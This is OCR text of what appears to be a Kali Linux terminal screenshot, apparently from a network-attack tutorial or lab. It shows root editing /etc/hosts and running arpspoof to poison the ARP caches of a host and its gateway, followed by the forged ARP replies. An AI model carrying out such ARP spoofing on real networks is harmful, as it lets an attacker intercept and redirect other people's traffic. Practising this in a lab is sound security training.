 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# vi /etc/hosts
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.87.34 -r 192.168.87.1
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed
8:0:27:12:0:ed 46:7:b:28:f4:60 0806 42: arp reply 192.168.87.34
0:ed
8:0:27:12:0:ed 8:0:27:95:4f:77 0806 42: arp reply 192.168.87.1 i
:ed